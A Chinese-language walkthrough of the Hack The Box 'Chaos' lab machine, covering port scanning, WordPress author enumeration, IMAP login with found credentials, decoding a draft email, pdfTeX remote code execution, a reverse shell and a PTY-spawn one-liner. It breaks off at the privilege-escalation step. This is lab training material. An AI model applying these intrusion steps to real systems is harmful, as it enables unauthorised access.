###Chaos 靶机渗透

####靶机地址:https://www.hackthebox.eu/home/machines/profile/167

####目标IP: 10.10.10.120(Linux)

####本机IP: 10.10.14.97(Kali)



#####使用nmap对目标进行扫描 nmap -sS 10.10.10.120

######nmap返回的信息中告诉我们很多有用的信息:

80:我们可以尝试在浏览器访问找出有用的信息

110:运行有pop3邮件服务器

143:运行imap邮件服务器

993:imap邮件服务器的ssl通道

995:pop3邮件服务器的ssl通道



#####我们访问WEB页面查看有什么可以利用的信息。

######发现web页面收禁止我们使用IP访问



#####那我们使用drbp对目标进行一波目录扫描,看下有什么可用的信息。

######发现一个wordpress博客





#####我们进去博客发现它说让我们输入密码才能查看这个文章,那我们不知道密码怎么,那就是试着用作者名字是否就是密码,那我们也不知道作者名字啊。怎么办?这时候就要利用一个WP的一个小漏洞了。

#####在浏览器上输入?author=1就会发现下面出现了作者的名字。这时候我们就把名字输入Password里面去。

这时候我们就看到了suer和pass,但是这里写着说是webmail的,也就是说这是邮箱服务器的账号密码,不是后台的。



######那么这时候我们登录邮件服务器。

连接imap openssl s_client -connect 10.10.10.120:993`

这里需要注意使用telnet是无法连接的,只有用ssl才能连接。

然后输入 a LOGIN ayush jiujitsu

这里的a是代号,顺便输入也行, LOGIN 是固定的,ayush是账号,jiujitsu是密码。

######进去imap服务器之后我们看下有什么可利用的信息。



######输入a list "" * 发现有一个叫INbox的箱子很是可疑。那么我们就进这个箱子看下。



######进这个箱子发现什么都没有,比我的脸还要干净。

######找来找去我们发现什么都没有,怎么办?突然想起邮件的草稿我们还没看,那么我们进去看下

######输入* select Drafts后发现里面有一个封草稿邮件,发现有邮件那么我们就看下这邮件里面有什么可利用的信息。





#####我们发现里面有两个文件,一个enim_msg.txt,一个是en.py。

######我们把这两个文件都copy下载

#####邮件中有提到base64解密,那么我们就把这两个文件都交给base64解一下。





#####两个文件我们只解出一个en.py,另一个enimg_msg.txt解出了还是加密的。那我们先不理enimg_msg文件,我们来看下en.py。

#####看了一遍又一遍看不懂这是什么,那直接把全部的代码都丢到google上面,然后发现了有一个完整的python脚本。



#####使用脚本来解enimg_msg.txt就得到一个web地址

#####那么我们现在来看下这个http地址有什么可以利用的信息。



######发现这是一个txt转pdf的插件,那么我们google一下看下pdfTeX这个插件,发现有一个远程执行代码漏洞,那么我们马上开干。





#####这次用的是python返回shell一句话和nc,python一句话需要注意的是必须要进行url编码不然是无法使用的

#####getshell之后我们看下自己的权限,发现是www权限,那么我们就要进行提权,这时候我们来试下webemail的账号是否能在这里登录。



######ayush账号可以在这里登陆,那么我们就开始提权。PS:要是nc 无法执行su命令那么就执行 python -c 'import pty; pty.spawn("/bin/sh")'就可以使用su命令了。

#####尝试提权

